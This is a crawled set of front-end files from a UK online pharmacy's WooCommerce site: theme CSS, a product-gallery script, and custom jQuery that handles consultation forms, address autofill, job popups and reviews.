OFtsy0M7XeKcN5P6IKfzJACpQp16fnE3UijYbDINlH11dUb1oczmFSEOPofKFM1HPd-WRbua3MV65Vwop0ReA\x22,1769182338086]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3
body_size: 320
content:
.shop_table.shop_table_responsive  thead tr th  { color:#fff; }
.offers-for-woocommerce-make-offer-button-catalog.button {
	
	    padding: 12px;
    width: 100%;
    text-align: center;
    margin-top: 15px !important;
}

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro{  background: #4DC42A; }

@media (min-width: 911px) {
   .woocommerce-cart #main .woocommerce-cart-form, .woocommerce-cart #main .woocommerce-cart .cross-sells {
        width: 100%;
       
    }
}

@media (min-width: 911px) {
    .woocommerce-cart #main .cart-collaterals {
        width: 60%;
    
    }
}

.shop_table_responsive thead tr { background:#4DC42A; }

    .woocommerce-cart-form table.cart th, .woocommerce-cart-form table.cart td {
      
        color: #000;
    }
	
	.woocommerce-cart-form table.cart .cart_item {
 
    border: 1px solid #E6E6E6;
 
}
@media (min-width: 768px) {
    .woocommerce-cart-form table.cart td.product-remove a.remove {
        
        left: 10px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5
body_size: 1095
content:
!function(c){"use strict";var i=c("body");function e(){var e=20,t=c("#wpadminbar");0<t.length&&(e+=t.height()),window.innerWidth<992?c(".product-sticky-layout").trigger("sticky_kit:detach"):c(".product-sticky-layout").stick_in_parent({offset_top:e})}c(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,t,o;e=!!i.hasClass("rtl"),t=c(".single-product .woocommerce-product-gallery__image > a"),o=c(".flex-control-thumbs img",".woocommerce-product-gallery"),t.length&&t.attr("data-elementor-open-lightbox","no"),4<c(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(c(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:e,infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0})),(e=c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").outerWidth())&&c(".product-video-360").css("left",e+40),c(".woocommerce-product-gallery .flex-control-thumbs li").each(function(){c(this).has(".flex-active").addClass("active")}),o.click(function(){o.parent().removeClass("active"),c(this).parent().addClass("active")})}),i.on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var t=c(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),t=t.closest("li").attr("aria-controls");e.find(".resp-accordion").removeClass("active"),c("."+t).addClass("active")}).on("click","h2.resp-accordion",function(e){e.preventDefault();var t=c(this),o=t.closest(".wc-tabs-wrapper, .woocommerce-tabs"),e=o.find(".wc-tabs, ul.tabs");t.hasClass("active")||(o.find(".resp-accordion").removeClass("active"),t.addClass("active"),e.find("li").removeClass("active"),e.find(t.data("control")).addClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(300),o.find(t.attr("aria-controls")).show(300))}),c(document).ready(function(){c(".sizechart-button").on("click",function(e){e.preventDefault(),c(".sizechart-popup").toggleClass("active")}),c(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),c(".sizechart-popup").removeClass("active")}),c(".woocommerce-product-gallery.woocommerce-product-gallery-vertical:not(:has(.flex-control-thumbs))").css("max-width","690px").next().css("left","10px"),c("a.btn-video").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,midClick:!0,closeBtnInside:!0,preloader:!1,fixedContentPos:!1}),c("a.btn-360").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in",callbacks:{open:function(){var e,t=c("#rotateimages"),o=t.data("images").split(",");t.spritespin({source:o,width:800,height:800,sense:-1,responsive:!0,animate:!1,onComplete:function(){c(this).removeClass("opal-loading")}}),e=t.spritespin("api"),c(".view-360-prev").click(function(){e.stopAnimation(),e.prevFrame()}),c(".view-360-next").click(function(){e.stopAnimation(),e.nextFrame()})}}}),c(".js-card-body.active").slideDown(),c(".js-btn-accordion").on("click",function(){c(this).hasClass("active")||(c(".js-btn-accordion").removeClass("active"),c(".js-card-body").removeClass("active").slideUp()),c(this).toggleClass("active");var e=c(this).parent().find(".js-card-body");e.slideToggle(),e.toggleClass("active"),setTimeout(function(){c(".product-sticky-layout").trigger("sticky_kit:recalc")},1e3)}),0<c(".product-sticky-layout").length&&(e(),c(window).resize(function(){setTimeout(function(){e()},100)}))})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2
body_size: 3930
content:
/**

 * This is custom js file for British Chemist site.

 */



(function ($) {

	jQuery(document).ready(function ($) {
		$('#questions_form').submit(function () {
			var error = '';
			$('.answer_box').each(function(index, value) {
				var textareaval = jQuery(this).val();
				if(textareaval == ''){
					jQuery(this).addClass('errorFreeText');
					error = 'exit';
				} else {
					jQuery(this).removeClass('errorFreeText');
				} 
			}); 
			if (error  === '') {
				return true;
			} else {
				jQuery(".required_error").show();
				return false;
			}
		});
	});
	

	jQuery('#reg_billing_dob, #consultation_dob, #patient_consultation_dob' ).datepicker({

		changeYear: true,

		defaultDate: (new Date(1950, 1, 1)),

		yearRange: '1900:' + new Date().getFullYear(),

		dateFormat: 'dd-mm-yy'

	}); 

	$(document).on({

		click: function () { 

			let target = $(this);

			let id = target.attr('data-id');


			$('#server_error_' + id).hide();



			if (target.attr('data-value') == 0) {

				$('#error_' + id).show();
				$('#free_text_' + id).show();

			} else {

				$('#error_' + id).hide();
				$('#free_text_' + id).hide();

			}

		}

	}, '.radio_answer');


		
	jQuery('body').delegate('#add_patient', 'change', function () {  
	if(jQuery('#add_patient').is(':checked')){


	jQuery(".patientForm").show();
	jQuery(".requiredFields").attr("required","required");
	} else {
	jQuery(".requiredFields").removeAttr("required","required");
	jQuery(".patientForm").hide();
	} });


	$('body').delegate('#autofill_register_details', 'change', function () {

		if ($(this).is(':checked')) {

			$.ajax({

				url: woocommerce_params.ajax_url,

				type: "GET",

				data: { action: "autofill_register_details" },

				success: function (response) {

					var json = $.parseJSON(response);

					$('#consultation_first_name').val(json.first_name);

					$('#consultation_last_name').val(json.last_name);

					$('#consultation_dob').val(json.dob);

					$('#consultation_phone').val(json.phone);

	

					$('#consultation_address').val(json.address);

					$('#consultation_postcode').val(json.postcode);

					$('#consultation_country').val(json.country);

					$('#consultation_address_1').val(json.address_1);

					$('#consultation_address_2').val(json.address_2);

					$('#consultation_city').val(json.city);

					$('#consultation_state').val(json.state);

					$('#consultation_door_num').val(json.door_number);

				}

			});

		} else {

			$('#consultation_first_name, #consultation_last_name, #consultation_dob, #consultation_phone').val('');

			$('#consultation_address, #consultation_postcode, #consultation_country, #consultation_address_1').val('');

			$('#consultation_address_2, #consultation_city, #consultation_state, #consultation_door_num').val('');

		}

	});



/* 	$('body').delegate('#use_prescription_details', 'change', function () {

		if ($(this).is(':checked')) { */


			$.ajax({

				url: woocommerce_params.ajax_url,

				type: "GET",

				data: { action: "use_prescription_details" },

				success: function (response) {

					var json = $.parseJSON(response);

					if (json.flag == 'true') {

						$('#billing_first_name').val(json.first_name);

						$('#billing_last_name').val(json.last_name);



						$('#billing_postcode').val(json.postcode);

						$('#billing_phone').val(json.phone);

						$('#billing_country').val(json.country_code);

						$('#billing_country').trigger('change');

						if (json.address_1 == '') {

							$('#billing_address_1').val(json.address_2);

						} else {

							$('#billing_address_1').val(json.address_1);

							$('#billing_address_2').val(json.address_2);

						}

						$('#billing_city').val(json.city);

						$('#billing_door_number').val(json.door_number);

						if (json.email_address != 'false' && json.email_address != '') {

							$('#billing_email').val(json.email_address);

						}

						setTimeout(function () {

							jQuery('#billing_state').val(json.state);

							jQuery('#billing_state').trigger('change');

						}, 1500);



					}

				}

			});

		/* } else {

			$('#billing_first_name, #billing_last_name, #billing_address_1, #billing_address_2, #billing_door_number').val('');

			$('#billing_postcode, #billing_phone, #billing_city, #autofill_checkout_field, #billing_state').val('');

		} 

	});*/



	initCustomAutocomplete();



})(jQuery);







var autofill, place , autofill_set, place_patient;



function initCustomAutocomplete() {

	var wcaf = {"autofill_for_shipping":"1","selectedCountry":["GB"],"enable_billing_company_name":"","enable_shipping_company_name":"","enable_billing_phone":"","locationImage":"Location Image","uploadImage":"Upload Image"};

	if (jQuery('#consultation_address').length > 0) {



		autofill = new google.maps.places.Autocomplete(document.getElementById('consultation_address'));



		autofill.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});



		autofill.addListener('place_changed', fillInPrescriptionAddress);

	}
	
	
	
	if (jQuery('#patient_consultation_address').length > 0) {



		autofill_set = new google.maps.places.Autocomplete(document.getElementById('patient_consultation_address'));



		autofill_set.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});



		autofill_set.addListener('place_changed', fillInPrescriptionAddress_patient);

	}
	
	



	if (jQuery('#autofill_checkout_field').length > 0) {

		autofill = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field'));



		autofill.setComponentRestrictions({

			'country': wcaf.selectedCountry

		});

		autofill.addListener('place_changed', fillInBillingsAddress);

	}

}



function fillInBillingsAddress() {

	place = autofill.getPlace();

	jQuery('#billing_postcode').val('');

	jQuery('#billing_address_2').val('');

	jQuery('#billing_address_1').val('');

	jQuery('#billing_city').val('');

	//console.log(place); alert(place);

	const addressComponent = autoFillParseAddress(place.address_components);



	jQuery('#billing_country').val(addressComponent.country);

	jQuery('#billing_country').trigger('change');

	if (addressComponent.complete_address_1 == '') {

		jQuery('#billing_address_1').val(addressComponent.complete_address_2);

	} else {

		jQuery('#billing_address_1').val(addressComponent.complete_address_1);

		jQuery('#billing_address_2').val(addressComponent.complete_address_2);

	}

	jQuery('#billing_city').val(addressComponent.district);

	jQuery('#billing_postcode').val(addressComponent.postal_code);

	setTimeout(function () {

		jQuery('#billing_state').val(addressComponent.state);

		jQuery('#billing_state').trigger('change');

	}, 1500);

}



function fillInPrescriptionAddress() {



	place = autofill.getPlace();

	jQuery('#consultation_country').val('');

	jQuery('#consultation_postcode').val('');

	jQuery('#consultation_address_1').val('');

	jQuery('#consultation_address_2').val('');

	jQuery('#consultation_city').val('');

	//console.log(place); //alert(place);

	const addressComponent = autoFillParseAddress(place.address_components);



	jQuery('#consultation_country').val(addressComponent.country);

	if (addressComponent.complete_address_1 == '') {

		jQuery('#consultation_address_1').val(addressComponent.complete_address_2);

	} else {

		jQuery('#consultation_address_1').val(addressComponent.complete_address_1);

		jQuery('#consultation_address_2').val(addressComponent.complete_address_2);

	}



	jQuery('#consultation_city').val(addressComponent.district);

	jQuery('#consultation_postcode').val(addressComponent.postal_code);
	

	setTimeout(function () {

		jQuery('#consultation_state').val(addressComponent.state);

	}, 1500);

}



function fillInPrescriptionAddress_patient() {



	place_patient = autofill_set.getPlace();
	jQuery('#patient_consultation_postcodes').val('');


	const addressComponent_patient = autoFillParseAddress(place_patient.address_components);



	jQuery('#patient_consultation_postcode').val(addressComponent_patient.postal_code);



}


document.addEventListener("DOMContentLoaded", function() {
    var jobers = document.querySelectorAll('.hk-jober-single-data');
    var hk_jober_box_headers = document.querySelectorAll('.hk_jober_box_header');

    hk_jober_box_headers.forEach(function(hk_jober_box_header, index) {
        hk_jober_box_header.addEventListener('click', function() {
            var jober = this; // Current header element
            openPopup_header(jober, jobers, index);
        });
    });

    var jober_mail_sends = document.querySelectorAll('.hk_send_mail_button');
    jober_mail_sends.forEach(function(jober_mail_send) {
        jober_mail_send.addEventListener('click', function() {
            var jober = this; // Current mail send button
            openPopup_mail(jober);
        });
    });

    function openPopup_mail(jober_mail_send) {
    // Extract data from the clicked element
    var jober = jober_mail_send.closest('.hk-jober-single-data');

    // Debugging: Check if `jober` is selected correctly
    if (!jober) {
        console.error('Jober not found');
        return;
    }

    var position = jober.querySelector('.store-data h2') ? jober.querySelector('.store-data h2').textContent : 'No position available';
    var name = jober.querySelector('.seller-avatar span') ? jober.querySelector('.seller-avatar span').textContent : 'No name available';

    var qualificationElement = jober.querySelector('.store-data h6');
    var qualification = qualificationElement ? qualificationElement.textContent : 'No qualification provided';
    
    var jober_id = jober.querySelector('.jober_id') ? jober.querySelector('.jober_id').value : 'No ID available';
    var sellerAvatarHTML = jober.querySelector('.seller-avatar') ? jober.querySelector('.seller-avatar').innerHTML : 'No avatar available';

    // Retrieve the joined date
    var joinedDateElement = jober.querySelector('input[name="jober_joined_date"]');
    var joinedDate = joinedDateElement ? joinedDateElement.value : 'Date not available';

    document.getElementById('hk_jober_id').value = jober_id;

    // Display the popup with the constructed content
    document.getElementById('popup-content').innerHTML = `
        <h2>${position}</h2>
        <div class="seller-avatar">${sellerAvatarHTML}</div>
        <p>${qualification}</p>
        <p>Joined on: ${joinedDate}</p>
        <p id="popup_jober_id" style="display: none;">${jober_id}</p>
    `;
    document.getElementById('mail_popup').style.display = 'block';
    document.getElementById('overlay').style.display = 'block';
	document.body.classList.add('no-scroll'); // Disable scrolling
}


    function openPopup_header(jober, jobers, index) {
        // Extract data from the clicked element
        var position = jobers[index].querySelector('.store-data h2').textContent;
        var name = jobers[index].querySelector('.seller-avatar span').textContent;
        // var rating = jobers[index].querySelector('.hk_average_rating span').textContent;

        var qualificationElement = jobers[index].querySelector('.store-data h6');
        var qualification = qualificationElement ? qualificationElement.textContent : 'No qualification provided';
		var joinedDateElement = jober.querySelector('input[name="jober_joined_date"]');
    	var joinedDate = joinedDateElement ? joinedDateElement.value : 'Date not available';
        var jober_id = jobers[index].querySelector('.jober_id').value;
        var sellerAvatarHTML = jobers[index].querySelector('.seller-avatar').innerHTML;

        document.getElementById('hk_jober_id').value = jober_id;

        // Construct HTML for the popup content
        var popupContent = `
            <h2>${position}</h2>
            <div class="seller-avatar">${sellerAvatarHTML}</div>
            <p>${qualification}</p>
			<p>Joined on: ${joinedDate}</p>
            <p id="popup_jober_id" style="display: none;">${jober_id}</p>
        `;
        jQuery.ajax({
        	url: admin_ajax.ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: 'hk_jober_id=' + jober_id + '&action=hk_review_data',
            success: function(response) {
                jQuery('.all_reviews').html(response);
				console.log(jober_id);
            }

        });
        // Display the popup with the constructed content
        document.getElementById('popup-content').innerHTML = popupContent;
        document.getElementById('popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
    }

    var hk_job_box_headers = document.querySelectorAll('.hk_job_box_header');
    var hk_jobs = document.querySelectorAll('.hk_jobs');
    var seller_avatars = document.querySelectorAll('.seller-avatar');

    hk_job_box_headers.forEach(function(hk_job_box_header, index) {
        hk_job_box_header.addEventListener('click', function() {
            var job = this; // Current header element
            openPopup_header_job(job, hk_jobs, index);
        });
    });

    seller_avatars.forEach(function(seller_avatar, index) {
        seller_avatar.addEventListener('click', function() {
            var job = this.closest('.hk_jobs'); // Find the parent job element
            var jobIndex = Array.from(hk_jobs).indexOf(job);
            openPopup_header_job(job, hk_jobs, jobIndex);
        });
    });

    function openPopup_header_job(job, hk_jobs, index){
    	var job_title = hk_jobs[index].querySelector('.job_title a').textContent;
    	var jobAvatarHTML = hk_jobs[index].querySelector('.seller-avatar').innerHTML;
    	var qualifications = hk_jobs[index].querySelector('input[name="qualifications"]').value;
    	var reg_miles_km = hk_jobs[index].querySelector('input[name="reg_miles_km"]').value;
	    var cost_per_hour = hk_jobs[index].querySelector('input[name="cost_per_hour"]').value;
	    var reg_post_code = hk_jobs[index].querySelector('input[name="reg_post_code"]').value;
		var posted_date = hk_jobs[index].querySelector('input[name="posted_date"]').value; 
	    var job_id = hk_jobs[index].querySelector('input[name="job_id"]').value;

    	var popupContent = `
            <h2>${job_title}</h2>
            <div class="seller-avatar">${jobAvatarHTML}</div>
            <div class="qualifications">Qualification : ${qualifications}</div>
            <div class="reg_miles_km">Miles : ${reg_miles_km}</div>
            <div class="cost_per_hour">Hourly Rate : ${cost_per_hour}</div>
            <div class="reg_post_code">Postcode : ${reg_post_code}</div>
			<div class="posted_date">Posted on : ${posted_date}</div>
            <div class="job_id" style="Display:none">${job_id}</div>
        `;

        jQuery.ajax({
        	url: admin_ajax.ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: 'hk_job_id=' + job_id + '&action=hk_review_data',
            success: function(response) {
                jQuery('.all_reviews').html(response);
            }

        });

        document.getElementById('job_popup-content').innerHTML = popupContent;

    	document.getElementById('job_popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
		
    }

    var job_mail_sends = document.querySelectorAll('.hk_job_mail_popup');
    job_mail_sends.forEach(function(job_mail_send, index) {
        job_mail_send.addEventListener('click', function() {
            var job = this; // Current mail send button
            openPopup_mail_job(job, hk_jobs, index);
        });
    });

    function openPopup_mail_job(job_mail_send, hk_jobs, index) {
    	// console.log(job_mail_send);

    	var job_id = hk_jobs[index].querySelector('.job_id').value;
    	document.getElementById('hk_job_id').value = job_id;

        document.getElementById('job_mail_popup').style.display = 'block';
        document.getElementById('overlay').style.display = 'block';
		document.body.classList.add('no-scroll'); // Disable scrolling
    }

});

jQuery(document).ready(function($) {
    $('#position-filter-form').on('submit', function(e) {
        // e.preventDefault();
        var jobCategory = $('#job-category-filter').val();
        var jobCity = $('#job-city-filter').val(); // Get selected job city
        var url = window.location.href.split('?')[0]; // Get the current URL without query parameters
        var params = new URLSearchParams(window.location.search);
        params.set('job_category', jobCategory); // Set job category filter
        params.set('reg_post_code', jobCity); // Set job city filter
        window.location.href = url + '?' + params.toString();
    });

    $('#hk_reviewForm').on('submit', function(event) {
        event.preventDefault(); // Prevent default form submission
        var hk_jober_id = $('#popup_jober_id').text();
        var hk_job_id = $('.job_id').text();
        // Serialize form data
        var formData = $(this).serialize();
        formData += '&hk_jober_id=' + hk_jober_id;
        formData += '&hk_job_id=' + hk_job_id;
        console.log(formData);

        var form = this;

        $.ajax({
            url: ajaxurl, // WordPress AJAX URL
            type: 'POST',
            data: formData + '&action=hk_save_user_review',
            success: function(response) {
                if (response.success) {
	                $('.review_save_message').text(response.message);
	                form.reset();

	                setTimeout(function() {
		                $('.review_save_message').text('');
		            }, 5000);
	            } else {
	                // If the response_data indicates failure
	                console.error('Failed to save review:', response_data.message); // Log error message
	                alert('Failed to save review. Please try again.'); // Show error message
	            }
            },
            error: function(xhr, status, error) {
                console.error('Failed to save review:', xhr.responseText); // Log error message
                alert('Failed to save review. Please try again.'); // Show error message
            }
        });
    });
});


// jQuery(document).ready(function($) {
//     // Function to update posts per page based on screen width
//     function updatePostsPerPage() {
//         var perPage;
//         if (window.innerWidth <= 768) {
//             perPage = 4; // Number of jobers per page for mobile
//         } else {
//             perPage = 9; // Default number of jobers per page for larger screens
//         }

//         // AJAX call to update posts per page
//         $.ajax({
//             url: ajaxurl,
//             type: 'POST',
//             data: {
//                 action: 'update_posts_per_page',
//                 per_page: perPage
//             },
//             success: function(response) {
//                 console.log('Posts per page updated successfully.');
//                 // Reload the page to reflect the changes
//                 location.reload();
//             },
//             error: function(xhr, status, error) {
//                 console.error('Error updating posts per page:', error);
//             }
//         });
//     }

//     // Call updatePostsPerPage on document ready and window resize
//     $(document).ready(updatePostsPerPage);
//     $(window).resize(updatePostsPerPage);
// });